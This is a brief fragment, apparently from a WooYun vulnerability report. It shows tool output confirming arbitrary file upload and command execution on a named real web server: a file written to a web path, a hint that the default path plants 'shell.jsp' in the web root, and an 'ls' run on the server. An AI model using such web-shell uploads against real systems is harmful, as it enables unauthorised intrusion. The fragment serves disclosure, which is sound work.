 Url:http://qkzg.haoyisheng.com:8080
WebPath:/webserver/qkyxjy/wooyun.txt Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls /webserver/qkyxjy Execute
wooyun
www.wooyun.org
/webserver/qkyxjy/wooyun.txt上传成功